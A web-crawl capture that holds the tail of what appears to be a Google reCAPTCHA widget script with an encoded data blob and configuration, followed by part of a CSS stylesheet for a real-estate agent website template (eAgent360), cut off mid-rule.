OVYjTCq8O/JwnDv8O1w58TwrAHPMOUw7RnU8OfVSw7YMOzwpzDuh9jw7DCvTvDiEHClH3DoMONwo94w5TCnkHDiihdw40Mw5PDpsO8wocGbRDDuMK/bWtwcyJ9wp5LZ1XCjcOjR8OCFm9Sw5B9wr9sCMKERcOOw5LDisKMw7rCvA0AWcKYNyLCg2p6OiciwopOb28sU8K+P0V/UFRgJ2Acal02McObHBdXwo/[base64]/R8KXw5fDn8Kxb8ObKMOMKQhLLsKfwpTDkwE6wrrCoX0jw6oZw4rDg2ITdsKLAsOJccOvScKIw7kNKsO0PAPDicO/DMOgw58rSmPDr8Ohw5bDuhbCsn0kXChCFXpzwrPDn1DDvRzCr8KgB1LDgj/DpGnDmxvCrcKawp8MwpxGNnhbwovCvmdtw4LDu8Ogw5/[base64]/ZFQYw7nDhUHDhMK6wpZaw4wTeMO5Un/CqsKXwqRsXVvDrsKvdC/DqMOOWsKtwr7DmA9jwqXCll9nw4Y1E8OxHWLCnFLDmQjCqsKQFsOIwqpie8OHL8OLLsO/L8KYBFLDoSJ9dMO8P8KAc1IYwrLDrsKsw580DsO/DlzDvsOMwqPCj20ufsOQwpNbwpQYw5fDsEdaKMOqwp1UEsK5wqA/[base64]/DlEtAwrEpw6/DjgDCkRIIwqEtw77Ctg3DpMKjVFHDng3CncODwp/CoMKeCUXDt8Kpw7h/wrHDq8K/w6TDrztSBzQDw5J8w6orA1LCtykIwq7CjcOaECglAcKEwoHCgCFpwqJgDcKwwpIjZG/Do2XCnMKTTMK2TV0RGsKiwogQwqnCoS5rDFk7Dj9hwrHCu3Q5w4QQwqJ7JwDDksOtwp3CgCoxSMKXNcKDwoU2E39hw7Q9HsKZZ8KdXG1DERnDs8K0wqPCpsOATsOYw4PDkTE/wrTCvsKNaMOHw4xfwofDpkUrwrvCusKnW8KmEsKLwrTCtsKqM8OXwp1/w4vDqMKPVBYWwoLCmmJkw4FfMTViwrjDqHfDokTDv8OMdAXCmMO/[base64]/CvMO1c8KFw6bDn2jDsHvCv2HDm01yw4YDecKIw6tZZH8RwpbDoHBgWxvDoSDCq8Ova3NEw5PCs3vDr3Ixw60GwqLCu8OnwpdsVcK4JMK4fsOVw7knwqrCgz87OMKwOMO5w5PCvsKKwqfDosKuXMKFw6DCpMKQw6fChsK0w6wfwqZyYA42ecKJw6bDgsO/PgpaVnYuw4EvNDXCsMKdGsO2w4HCmsODw6nDpMOYMcOiLSnCqsKhNsOIWyPDhMKOwqphwpHDhsOpw5vCnBvCkynCjMOIaSvClFfDmWsmwr/ClsKwwr8twrzDjsOQH8Kdw7zDiMKjw64lXMKVw6/[base64]/[base64]/Cl8KJNj3CsDHDi8KYYcKtREnChsKfFR8AR00ic2B/[base64]/DghNuw47DtsKTdxzCjMKUw5nDkkvDskHCn8OUwrvCm8KYw74XbMKkwrXCi1nCpXTCpnnDsBtBwpZDw4DDpzvDqRoWLcKAWcKywoFUw5xrFwrCnBFjwo1wO8K8YhFMw7cHwpZbwpRSw4vDgsOrw4PDtsKAwr4pw7Jzw43DlMKqWT/ChsOeNsOywr5ORcKadAcdw5Zhw6vCksKMKgo/wo4ow77Cmklvw6VYBHFaI8KPJgbCmcOnwqjDl07ChzkUXGMhZMKYE8OIwpXDgHtrZhnDq8OjKcOuA0hzFFhDw5fCjxcvPyhcw7PDrsOCw593wqnDv2VDZCcOw5XDkXYFwpfDmsOlw74gw7EEAHDDtcOIWMOuw4MIJ8Kww6Vsd2vDjsORfcO/ZcOyfy/CsUbCrCLDsUvClMKkJMK8DcOpJA/DtTLDiBnDj8OawoXCpMOAwqNaaMK+w5VbAFzDpU/ChTjCvGzDs1MsTlvDjcO8w67DoMKdwrrCll5vRW7DinVFfcKGwqnCocOwworChxfDsQtcXhEodFF9TArDohXCrcOfw4HCi8KnE8OnwqnDosOdYz3DkG7ClnPDksOVPMOSworDvcOgw6HDo8KjBQpNwqcLwrrDn1ZbwpjCusONw5Udw6BXwr3CksKhei3Cqg/[base64]/CkETDtcOeUcKWVsOHXxrCg8K1YsOCQMKEWx/DlT8NTHPDtcOuNMKlw6/DvMK4C8OGw4wVw6MdwqHDrS9+ZyHDqEjCsyBhCcOna8KnAMOTLcKeMsKiw7EEw73Dlg/CgMO+HcOAwp7Cqy7DksOCwo1TTG4dw68JwqzCoUfChhfDkBsNa8OOQsONw6oDX8K5w5h/FnjDozEwwrzDlynDkEVLSRbDtsOeEMOkO8O+w5sfw4YIZ8OeLn1lwofCs8Oow6vDscKkOU81M8ObRcK6w53DvMKSDsKsO8KFwqJHP8OgdcOVWcOUP8OFX8Oswp/[base64]/w4bDl8K2wqlYw5fCu3TDgSrClcKVwpTCvsOKw5PCj8OvwoDCscKhFT0qQ8Ktwot1wrF8FFnCqkfDosKqwp/DtcOYEsKCwrbCq8OiL2EDXAkNcsKxSsOBw4DDm0PCgQcqw4jCqsOBw67DtQnDk2TDqjvChGvCpFkrw78/wooIw5x9wr/Dnik4w5hVw7PCgcOEIsKYwow0LcKNwqrDoTrCnCRhYWp/EcOFa2nCi8KLw7ZbZHLCucK4AMKtOx8qw5Zteyg/[base64]/KlXDpzAOwq/CpsKiJUjCvDU0f8O1LMK4wqAGRH7DvhdqwpLCgzB5wpDDvg0FfcKuV8KmPGPCsMOrwoDDtX/DvH8uWMOQw53DvMKuUD7ChsOIOcKOw4UIQnbDoV49w4jDilMEw4towq1DwrrCtMK6wofDrQAnwq7CrA4hIMK/[base64]/[base64]/[base64]/CkMKGNsO7K8OOw4paUQvChi3CgXRzwqspNsK2w4nCrcKUAcKdGUrDicOuVsOrHcKfBmrCnMOxw77DuhnDuRFEwoM4eMKWw5oew7TCoMOuGQTCscOFwp8LBB9aw7VldRNVwp9TZcOfw4/CgcO8fUUqFRjDtMKLw4fDk07CjsOBUsKkCWHDq8KmNE/Cq1V1Oyh3QsKOwrDDssKXwpvDlAo2KcKENFbCk08OwrZtwqDDj8KhCgV6ZMKUbsKrKRnDvG/CvcO9OnRYIV8pwqTDsF7DlGjCrk/DmMOiPcKiVcK/[base64]/DtEzDvsORdcKuw7wCwrvDtEMXwrZpwr/CtmYCw7nDm0vDrcOLw73DoMKpHsO7WmVQw4DDoSF+C8KSwpUpwqNfw4ILaxI1SsKQw7ZOYiJjw49Dw6/DhXM1f8OHfx8oEWrDgX/DhiB/wpdHw4/[base64]/DkMOFwrrDgcOQwotGwoTCsMKvc8OOe8OjNXzCmknDjn/CiFQQwojDg8O+w5AHwrrCh8OAIMOmwoRbw6nCssO/[base64]/CksOewqzCtsOeJcOvL1bChQYlwqImw6YUOAzCo8KtDcOaw7UFbMKsS2DCtMOxwprCt1UUw6ItA8KRwr9/aMKWS01ewrBiwqfDkcORwrdBw50ow6E3J3/CvMKcw4nCv8O7wqd8PcOGwqXDgywswpXDuMK1wpDDsX4vIcKfwr8dCDB3CsKGw67DlMKEwpxdSgpYw60Dw5fCswnCh1tQecOuwqnCmVPClsKzScOsfMO/wq1xwqhHPzQEwprCqmjCtsOmHMO+w4dbw6V0OcOQwqBVwprDiBZ3bQE2fjVdw518IcK4w7NQwqrDq8Oew7dKw4HCp0HDlcKwwofDtSrDjXE9w6oZEXrDqVlZw6nDr27CiRHCtcKcwr/Cl8KJUsK7woRRw5wcUGNSaGgZw4lpw4HCjXnDt8Ogwo7CpsOlworDjcOEK1ZbJS8UN15EAn/[base64]/CiFklwqxbMMODK8OKFjoTHwV/wrbChU53wq/CkVbCrk3DlcKQVGrColxGQ8KRw69vw6M/AMO9M0gIU8OsXMKIw7hKw5QwNlUVdMOnw77ClsOvL8OFZCDDvMKNGMKuwpbCscO2w5YMwoHCnMOowqMQBzokw6/DscO3WVHDpsOsWMOmwo4rQ8K0VWZ/[base64]/CtHJOccKVa1cdfMODw45HwrxJaFvDnQUAw6Ixw4nDicKYw5U4UMOXwo/CuMOgGj/[base64]/bwwPcBbCvMKjV3M6L8KCBm7CtsOvwqLDn0MJw5LDsXPCvGbCtz1gP8KIwonCkHp8worCkR9NwpzCvkPCmsKhCl0Wwr/CjcKZw5XDo3jCsMOANcOMPSIWDDVwfcOlwoPDoBlSXzPCsMOQwoTDjsKqfcKvw5B1QRjCjsOlTy4qwrLCnMOdw6tTw6Uhw63CrcO5FXFBc8KaEMOVwo7CsMOLQsOPw5Q4NsOPwrPClBJxT8K/UcKxDcKrIMKOPwrDkMKKR1huOhMSwrBQKhhhPsOUwq5CeRRuw7oLw7/DvhjCtVRewotMSRjCkcOowocVGMO2wrwDwrDDrGvCnBNjL3vCl8K0CcOSRGTCsn/DqyR5w7nClVlIBMKywoR+eDPDhMOrwoXCl8KTw6jClMOMCMOHEsKGDMO/YsOTwqR/bcKveyorwrHDgW3DpcK3RMOzw5hoe8O3b8K2w7BHw7cLw5/CoMKwVDvCuRXCuwRMwoTCtlXClsORVMOewrkzUsKrIQZ/[base64]/Dl8K5wobDlcKBwqVIE8Onw6Q1ZsKjG3A9wqXCqwkCQVUwAmbDpFbDu0M3WGnDrcOhw4NiLcK+BDUUw4d2BcK6woxYw7DCrhY1fsOawoh/b8KbwqUkRXtcw4kUwoY4wo/Dm8K6w4TDrHB6w6oww4nDhRoUa8ORwqpdd8KZGkLCmR7DtXQ9WsKaZ1fDhhViDcOqecK9w5zDtirColJawo8swrMMwrBiw5PCkcOOw63Dp8OkPRrDmCN1bGhXATEGwpVkwoguwpQGw5J9Cl/CnR/CncKswoocw7xfw6zCnEYYw6XCqiTCmsKTw4rCoXTCuSPCqMKHMWNFJ8OZw5IkwpTClcKmw4wqw7w8wpY0SsOpw6jDl8KKUyfChcOxwrwrw53DtjAbw6/DisK6IXg6Xw/CtgRNY8O7dGPDuMKsw7jCtCrCo8Oww6XCiMOywrJWdMKGQ8KAHsKDwoLDl0Ziw4Vow7jCmWslT8KMYcKpIRTDoWZEGsK1wpjCm8OGTy1bBgfCixjCuUbChzkxOcOUVsO9A07Cs1zDhRHDkjvDuMOTbMKMworCocKgw7ZUYWHDosOQNcKowpTCscK5ZcKRTyREbW/Dv8OsF8OqBVNww7l9w7XCtzs0w5DDqsKvwrM7w6YhVWMsLQNJw5lWwpfCqScZaMKbw4/CjjUhMwLDsQxQP8KPdcOndjvDjcO9wpUTN8KDKy5Tw4oMw5DDhcOPUTfDnGzDkMKMHFY+w5XCp8K6w7jCiMONwqrCqFMcwrPCoBvCq8OQQHlXZhYKwojCp8Obw4nCnsODw7I0agZMV0URw4PClU/Dm3XCqMOiworDqcKrTSvDg2XCh8Opw4PDisKSwpkVEzzCgDkpAjLCk8OOFnnCt1PCg8O5wpnCo1IhWRJywqTDgXfCgDBnaVE8w7DDrQx9fT9/TcKQYsOVIyHDu8KsfcOIw7cKd2xawpTCq8KFLcKhGAInHcOTw4rCqg/[base64]/[base64]/CgBwOw5DDkAkIwpfDnAN1wr9lOBjCsUDDmcKxwonCh8Kiwph8w7XCvsKraHXDusKDdMKWwp5Bw6o+w7DCoBoSwqUHwovDsnNPw6TDvsOrwoZ8XTzDlF4Qw67CrkzDl2TCnsO6MsKmUMKCwr/Cv8KGwonCt8OACMKWwpbCs8KTwrlsw5x3dwQobkk1VMOgRSXDg8KDZsK6w4VQFRBQwqNmEcOnP8K6eMOmw7UxwoVtOsOEwrIhHsKMw5kCw7NjQ8KRdMOPLsOXN0tcwrjCk3rDisKCwo3CmsOZZsKkT2gLM1I0dlliwrcTPCDDkMKywrMjJhUow50AGX7CjsOCw5/CuUTDqsO9TMOZf8K5woUYc8OqaSYcNWopTxLDrgnDksK1c8Kpw7PDrsO8YAvChsKKHhHDl8K8cXoFXMK1Y8Khw7nDuzDCncKjw6fDt8Orwo7DrXthcC84w59kWG/Di8KcwpJowpR/w4JHwrPDvcK/dykdw4cuw77ClVnCmcObOMO1UcOjwqDDs8OZZgFmw5AIYm5+McKvwoLDoivDjMKawqsCUMKoBxY6w5jDpEbDmTDCsnzCnsO/woEwZMOlwqXCvMKJTcKLwpRIw6vCvHXDo8OmacKFwqQLwppIf1sXwrrCo8OCUmhvwrx/w4fCiSVJwrAKKSU8w54Tw4HDqcO2PFg/ayPDrsKDwpd2X8O9wrDCpsKpHMK1ZsKSL8K6O2nCtMOxwo7ChMOmLRdXa0HCqyxtwoLCuQ/Cq8OqPsORPsK9UFoIP8K7wqzDqsKhw6xXNcOBXMKYXcOBCcKQwpRiwrgKw7/Cok4OwojDsFguwqjCsAA2w5nDiEonVE1zZcKvw7gZBcOOBcOEaMOEKcKlTCsPwqV4WhPDi8K6wrbCi1vDqmI2w4YCbsKiOcOJwojDmHYYW8O8w5zDr2J8w7nDlMObwpowwpbCk8K5FGrCj8OTZSA7w57CncOEw6Qnwqlxw7bDridzwo/DvFZ8wqbCl8OONcKTwq5zQMO6wpF7w7t1w7vDn8Oyw69Ce8OmwqHCuMKNw542wpLChcOnw47DtTPClRoRCwnDjVlJWW5hIcObecOBw7Yaw4F3w5jDlx4Hw6kJw4/[base64]/wrbDmnhww4HCrcKewrpCfS3CmnhmR2HCiy46w5HDp3jCgznCgjF2w5siwoDCszxyPnNXVcKgGzM1dcOFw4MUwoM4wpQPwqI8MzbDnj8rAMKGLMOSw5PCmsKTwp/CgkEvCMKtw6IIC8OZBBZmBVppw5oHwpgmw6zDscKNF8KFwoTDgcO4HQVTHw3DhsOIwpwzw5dQwrPDgz/CmcKPwotxwqTCviXDlsOJHx8QDnvDhcOhCTFMw7zDgB3Dg8Kfw5w1bm8CwqJkMsKiScKvw50uwqlnAcKjw7rDo8ORCcKRw6JwGS7Cr35MF8KHSjzCqScFwqfCuGwVw5VNIsKxRm3CogLDiMO6ZHrColsiwoN+BsKnBMOoUUU9X1PCpV/[base64]\x22],null,[\x22conf\x22,null,\x226LclCAMTAAAAAG1PN49uX5FoVRkqPhcSPHXxn_Zz\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7668936,587],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,1],\x22http://www.pearlandhomes.com:80\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22r8SVdFu42BXj2HPHceTLyvezdgZ0Gzkn3WbxBwq2ZI4\\u003d\x22,0,0,null,1,1763175218884,0,0,[250],null,[13,66],\x22RC-6niG8Xv_XODOfA\x22,null,null,null,null,null,\x220dAFcWeA5L733rpHxYDto0N1ZuSUIzcFe7TSvJv6pFzrF8LTccRJPiqDZV0g_e91_lp_HHcsZalVKsDV6VCQEG3VMfvfVbwP0KRw\x22,1763258018702]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.eagent360.com/agent/success/css/style.css
body_size: 54385
content:
/*
Custom Styles. Bootstrap Styles are default'
*/
* {
}
body {
	font-size: 15px;
	font-family: 'Open Sans', sans-serif;
	line-height: 1.6;
}
a, input, button {
	-webkit-transition: all ease .2s;
	-moz-transition: all ease .2s;
	-o-transition: all ease .2s;
	transition: all ease .2s;
}
input, select, textarea {
	padding: 5px;
	border: 1px solid #DDD;
}
.clear {
	clear: both;
}
.nobgimage {
	background-image: none !important;
}
/*Typography*/
a {
	color: #6dc5b5;
}
a:hover {
	color: #6dc5b5;
	text-decoration: underline;
}
hr {
	border-color: #e5e5e5;
	margin: 10px 0 10px 0;
}
h1 {
	font-size: 42px;
	font-weight: normal;
	color: #33313a
}
.section-title h1 {
	font-size: 40px;
}
h2 {
	font-size: 32px;
	font-weight: normal;
}
/* h2 span {
	border-bottom: 1px dotted #ec6c52;
} */
h2.block__title {
	border-top: 1px solid #dcdcdc;
	border-bottom: 1px solid #dcdcdc;
	line-height: 3px;
	margin-bottom: 60px;
}
h2.block__title span {
	border: none;
	background-color: #eff2f2;
	padding: 0 30px;
	text-transform: uppercase;
	line-height: 3px;
}
h3 {
	font-size: 24px;
	font-weight: normal;
}
h3 a {
}
h3 a:hover {
	text-decoration: none;
/*	color: #6dc5b5; */
}
h3 small {
	font-size: 14px;
	color: #c7c7c7;
	text-transform: none;
}
.typo {
	margin-top: 80px;
}
h4 {
	font-size: 22px;
	color: #2a2a2a;
	font-weight: normal;
}
h4 a {
}
h4 a:hover {
	color: #2a2a2a;
	text-decoration: none;
}
h5 {
	font-size: 18px;
	color: #33313a;
	font-weight: normal;
}
h2.with__margin {
	margin-top: 70px;
	margin-bottom: 0px;
}
h2.with__margin2 {
	margin: 50px 0;
}
/*Bootstrap Customization*/
.col-xs-15,
.col-sm-15,
.col-md-15,
.col-lg-15 {
    position: relative;
    min-height: 1px;
    padding-right: 10px;
    padding-left: 10px;
}
.col-xs-15 {
    width: 20%;
    float: left;
}
@media (min-width: 768px) {
.col-sm-15 {
        width: 20%;
        float: left;
    }
}
@media (min-width: 992px) {
    .col-md-15 {
        width: 20%;
        float: left;
    }
}
@media (min-width: 1200px) {
    .col-lg-15 {
        width: 20%;
        float: left;
    }
}
.navbar {
	min-height: 0;
}
.navbar-default .navbar-toggle:focus, .navbar-default .navbar-toggle:hover {
	background-color: transparent !important;
}
.navbar-collapse {
	border-top: none;
}
/*Container*/
.main__middle__container .row ul, .main__middle__container .row ol {
	padding-left: 20px;
}
.main__middle__container {
	width: 100%;
}
.maincontainer {
	background-color: #FBFBFB;
}
.maincontainer aside {
	margin-top: 30px;
}
.row {
	padding-top: 20px;
	padding-right: 0;
	padding-bottom: 20px;
	padding-left: 0;
}
.container .row:first-child {
	padding-top: 20px;
	padding-right: 0px;
	padding-bottom: 20px;
	padding-left: 0;
}
p.big-paragraph {
	font-size: 18px;
	color: #6F6F6F;
}
/* grey-info-block */
.grey-info-block {

	width: 100%;
	padding: 45px 0;
	margin: 0;
}
.grey-info-block h2 {
	color: #fff;
}
.grey-info-block p {
	color: #fff;
	font-weight: 100;
	padding-top: 10px;
	font-size: 18px;
}
.grey-info-block .btn, .grey-info-block .btn:hover {
	width: 230px;
	height: 50px;
	margin: 20px 5px;
	line-height: 50px;
	padding: 0;
	font-size: 18px;
	font-weight: 300;
}
.grey-info-block .btn.btn-default {
	color: #fff;
	text-transform: uppercase;
	font-size: 18px;
	border-color: #fff;
}
/* Recent Posts */
.recent-posts h2 {
}
.recent-posts h2 span {
	background: #fff;
}
.recent-posts .blog-contents {
	margin-bottom: 10px;
}
.blog-author {
	font-size: 13px;
	margin-bottom: 15px;
}
.blog-category {
	font-size: 13px;
}
.recent-posts .text {
	float: left;
	width: 100%;
}
.recent-posts .text h3 {
	margin-top: 0px;
	font-size: 34px;
	font-weight: 400;
}
.recent-posts .text p {
	padding: 0px;
}
.recent-posts .text p small {
	position: relative;
	bottom: 0px;
}
.recent-posts .col-md-8 img {
	width: 38%;
	margin-bottom: 15px;
}
.recent-posts .col-md-12 img {
	width: 50%;
	margin-bottom: 15px;
}
.recent-posts article, .recent-posts article {
	padding: 30px 0;
	border-bottom-width: 1px;
	border-bottom-style: solid;
	border-bottom-color: #DFDFDF;
}
.recent-posts .col-md-4 h3 {
	text-transform: none;
}
.recent-posts .col-md-3 .icon-item {
	box-sizing: border-box;
	-moz-box-sizing: border-box;
	padding: 0px 0px 35px 25px;
}
.recent-posts .col-md-3 .icon-item.images {

}
.recent-posts .col-md-3 .icon-item.docs {

}
.recent-posts .col-md-3 .icon-item.videos {

}
.recent-posts .col-md-3 .icon-item:after {
	clear: both;
	content: '';
	display: table;
}
.recent-posts .col-md-3 .icon-item p {
	margin: 0;
}
.recent-posts .col-md-3 .icon-item img {
	margin-right: 15px;
}
.recent-posts .col-md-3 .icon-item h4 {
	margin: 0 0 5px 0;
}
.recent-posts .col-md-3 .btn {
	width: 100%;
	font-size: 18px;
	height: 50px;
	line-height: 50px;
	padding: 0;
	text-transform: uppercase;
}
/* Forms */
.form-control, .form-control:focus {
	-webkit-box-shadow: none;
	box-shadow: none;
}
.form-control:focus {
	border-color: #6dc5b5;
}
/*Buttons*/
.btn {
	border: none;
}
.btn-primary {
	font-size: 14px;
	text-transform: none;
	color: #fff;
	border-radius: 0px;
	-webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	-ms-border-radius: 0px;
	-o-border-radius: 0px;
	background-color: #6dc5b5;
	border: none;
}
.btn-primary:hover, .btn-primary:focus {
	border-color: #dfdfdf;
	background: none;
	color: #434a4a;
}
.btn-info {
	display: inline-block;
	padding: 10px 15px;
	margin-bottom: 0;
	font-size: 14px;
	font-weight: normal;
	line-height: 1.42857;
	text-align: center;
	white-space: nowrap;
	vertical-align: middle;
	cursor: pointer;
	background: none;
	border: 1px solid #fff;
	border-radius: 0px;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	-o-user-select: none;
	user-select: none;
	font-style: normal;
}
.btn-info:hover, .btn-info:focus {
	background: none;

	text-decoration: none;
}
.btn-default, .IDX-btn, .IDX-qsButtonInput {
	text-transform: none;
	color: #434a4a;
	border-radius: 0px;
	-webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	-ms-border-radius: 0px;
	-o-border-radius: 0px;
	border: none;
	border-color: #dfdfdf;
	background: none;
	padding: 8px 17px 10px 17px;
}
.btn-default:hover, .btn-default:focus {
	background-color: #6dc5b5;
	border-color: #6dc5b5;
	color: #fff;
}
.btn-clear {
	display: inline-block;
	padding: 6px 12px;
	margin-bottom: 0;
	font-size: 14px;
	font-weight: 400;
	line-height: 1.428571429;
	text-align: center;
	white-space: nowrap;
	vertical-align: middle;
	cursor: pointer;
	background-image: none;
	border: 1px solid #8f8f8f;
	border-radius: 2px;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	-o-user-select: none;
	user-select: none;
	background-color: none;
	color: #4e4e4e;
}
a.btn-clear, a.btn-clear:hover {
	text-decoration: none;
}
button.btn-primary:focus, .btn-default:focus, .btn-info:focus {
	outline: none;
}
.btn-lg {
	height: 50px; 
	line-height: 50px;
	font-size: 18px;
	padding-top: 0;
	padding-right: 15px;
	padding-bottom: 0;
	padding-left: 15px;
/*	color: #fff !important;  */
}
footer .btn.btn-primary {
	color: #fff;
}
/*Top Header */
#topheader {
	height: auto;
	font-size: 14px;
	padding: 8px 0px 8px 0px;
}
#topheader .left {
	float: left;
	width: 50%
	text-align: left;
}
#topheader .right {
	float: right;
	width: 50%
	text-align: right;
}
/*Carousel*/
.slider {
	position: relative;
	z-index: 9;
	background-color: #000;
}
.slider .btn {
	margin-top: 15px;
	margin-right: 10px;
	margin-bottom: 0;
	margin-left: 10px;
}
/* Do not display slider on mobile */
@media screen and (max-width: 991px) {
.video_096_img > img {
	object-fit: cover;
}
}
@media screen and (max-width: 767px) {
.slider {
  display: none;
}
}
.video_096_vid {
	line-height: 0;
}
.video_097_youtube {
	border: 0 !important;
	position: relative;
    padding-bottom: 56.25%;
    padding-top: 0px;
    height: 0;
    overflow: hidden;
	height: 400px;
	background: rgba(0, 0, 0, .5);
}
.video_097_youtube iframe {
	position: absolute;
    top:0;
    left: 0;
    width: 100%;
    height: 100%;
	
}
/* To darken slider*/
.slider img {
	opacity: 0.8;
    filter: alpha(opacity=80);
	min-height: 600px;
}
.carousel-caption {
	top: 25%;
/*	margin-top: -8%; */
	font-size: 34px;
	line-height: 1.2em;
	color: #FFFFFF;
	text-shadow: 2px 2px 4px #1c1c1c;
	padding-left: 0px;
	padding-right: 0px;
}
.carousel-caption.left {
	text-align: left;
	padding-left: 5%;
	width: 50%;
}
.carousel-caption.right {
	text-align: right;
	padding-right: 5%;
	padding-left: 30%;
}
.carousel-caption h1 {
	font-size: 60px;
	font-weight: bold;
	line-height: 1.1em;
	color: #fff;
	padding-bottom: 0px;
}
.carousel-caption h1 span {
	color: #6dc5b5;
}
.carousel-control {
	background: none;
	opacity: 1;
	position: absolute;
	top: 50%;
	margin-top: -27px;
	-moz-opacity: 1;
}
.carousel-control .carousel-control-left {
	background: url('../images/slider/prev.png') no-repeat;
	width: 54px;
	height: 54px;
	left: 20px;
}
.carousel-control .carousel-control-right {
	background: url('../images/slider/next.png') no-repeat;
	width: 54px;
	height: 54px;
	right: 20px;
}
.carousel-control .carousel-control-left:hover {
	background: url('../images/slider/prev_a.png') no-repeat;
}
.carousel-control .carousel-control-right:hover {
	background: url('../images/slider/next_a.png') no-repeat;
}
.boxed .carousel-control .carousel-control-left {
	left: -150px;
	top: 270px;
}
.boxed .carousel-control .carousel-control-right {
	right: -150px;
	top: 270px;
}
.boxed .carousel-caption {
	top: 90px;
}
.boxed .carousel-caption h1 {
	font-size: 40px;
	line-height: 40px;
}
.boxess {
	background: #1e1e1e;
}
.boxess h1 {
	font-size: 36px;
	line-height: 36px;
}
.section {
	background-size: 100% 100%;
}
.section h2 {
	margin-bottom: 20px;
	text-align: center;
}
/* Start IDX Broker Search Box on Slider */
.idxsearchbox {
	max-width: 815px;
	width: 100%;
	font-size: 14px;
	font-weight: bold;
	text-shadow: none;
		line-height: 1.5em; 
	color: #212121;
	padding: 7px 0px 15px 15px;
	margin-top: 20px;
	margin-left: auto;
	margin-right: auto;
	background: #FFF;
	background:rgba(255,255,255,0.7);
	-moz-border-radius: 10px;
	border-radius: 5px;
}
/*.idxsearchbox label {
	line-height: 1.4em;
}*/
.idxsearchbox .idxtableft {
	float: left;
	font-size: 16px;
	width: 50%;
	text-align: left;
	padding: 7px 0px 7px 8px;
	margin-bottom: 10px;
}
.idxsearchbox .idxtabright {
	float: left;
	color: #fff;
	background-color: #494949;
	font-size: 16px;
	width: 50%;
	text-align: left;	
	padding: 12px 5px 12px 15px;
	margin-bottom: 10px;
	margin-top: -7px;
	border-radius: 0px 5px 0px 0px;
}
.idxsearchbox .idxtabright a, .idxsearchbox .idxtabright a:hover {
	color: #fff;
	text-decoration: none;
}
/* End IDX Broker Search Box on Slider */
/* IDX Search Agent Profile */
.agentidxsearch {
	padding: 5px 0px 15px 15px;
	clear: both;
	background: #e7e7e7;
	border-radius: 7px;
	margin-top: 15px;
}
/* Start IDX Search Bar */
#section-idxsearch {
	background-image: none;
	background-color: #141718;
	color: #fff;
	-webkit-background-size: cover;
	-moz-background-size: cover;
	-o-background-size: cover;
	background-size: cover;
	text-align: center;
}
#section-idxsearch .row {
	padding: 8px 0 13px 0;
	margin: 0 auto;
}
#section-idxsearch .section-title {
	text-align: center;
}
#section-idxsearch .section-title h3 {
	margin-top: 15px;
	margin-bottom: 0px;
	font-weight: normal;
	font-size: 30px;
}
.IDX-qsLabel {
	padding: 3px !important;
	font-weight: 400 !important;
}
/* End IDX Search Bar */
/* Section Intro */
#section-intro {
	-webkit-background-size: cover;
	-moz-background-size: cover;
	-o-background-size: cover;
	background-size: cover;
}
#section-intro .section-title {
	text-align: center;
}
#section-intro .section-title h1 {
	margin-top: 0px;
}
#section-intro p {
	font-size: 18px;
	text-align: center;
}
.shadow-intro {
	height: 15px;

	background-size: 100% 100%;
	width: 100%;
	background-repeat: no-repeat;
}
/* Section Services */
#section-services {
	text-align: center;
	-webkit-background-size: cover;
	-moz-background-size: cover;
	-o-background-size: cover;
	background-size: cover;
}
#section-services .section-title {
	text-align: center;
	margin-bottom: 25px;
	padding-right: 15px;
	padding-left: 15px;
}
/* Section Communities */
#section-communities {
	text-align: center;
	-webkit-background-size: cover;
	-moz-background-size: cover;
	-o-background-size: cover;
	background-size: cover;
}
#section-communities h1 {
	margin-bottom: 5px;
}
.divider-community {
	height: 34px;

	background-repeat: no-repeat;
	background-position: center;
	margin-bottom: 10px;
}
#section-communities .community-image {
	width: 360px;
	height: 185px;
	overflow: hidden; 
	margin-bottom: 10px;
	margin-left: auto;
	margin-right: auto;
/*	box-shadow: 0 0 3px rgba(0, 0, 0, .3);
	-webkit-box-shadow: 0 0 3px rgba(0, 0, 0, .3);
	-moz-box-shadow: 0 0 3px rgba(0, 0, 0, .3); */
	border-radius: 6px;
	max-width: 100%;
}
#section-communities a:hover {
	text-decoration: none;
}
/*#section-communities .community-image img {
	width: 100%;
}*/
#section-communities .btn {
	margin-bottom: 20px;
	background: none !important;
	border: 1px solid #929292;
	color: #929292 !important;
}
#section-communities .col-md-4 {
	min-height: 385px;
}
/* Communities Style 2 */
#section-communities.commlayout2 .container {
  width: 100%;
}
#section-communities.commlayout2 .col-md-4 {
  padding-left: 1px;
  padding-right: 1px;
  min-height: 0;
  height: 222px;
}
#section-communities.commlayout2 .community-image {
  width: 100%;
  border-radius: 0;
  box-shadow: none;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  background: #000;
  height: 220px;
}
#section-communities.commlayout2 img {
  width: 100%;
  min-height: 220px;
  opacity: .6;
}
#section-communities.commlayout2 img:hover {
  opacity: .4;
}
#section-communities.commlayout2 h3 {
  font-size: 28px;
  position: relative;
  top: -130px;
  color: #fff;
  text-transform: uppercase;
}
#section-communities.commlayout2 a {
	color: #fff;
}
#section-communities.commlayout2 p {
  display: none;
}
/* Communities Style 3 */
#section-communities.commlayout3 .divider-community {
  background-image: none;
}
#section-communities.commlayout3 .container {
  width: 100%;
}
#section-communities.commlayout3 .row {
  padding-bottom: 0;
}
#section-communities.commlayout3 .col-md-4 {
  padding-left: 0;
  padding-right: 0;
  min-height: 0;
  height: 300px;
}
#section-communities.commlayout3 .community-image {
  width: 100%;
  border-radius: 0;
  box-shadow: none;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  background: #000;
  height: 300px;
  border-right: 1px solid #fff;
  border-bottom: 1px solid #fff;
}
#section-communities.commlayout3 .community-image img {
  width: 100%;
  min-height: 300px;
  opacity: .7;
  -moz-transition: all 0.3s;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}
#section-communities.commlayout3 .col-md-4:hover .community-image img {
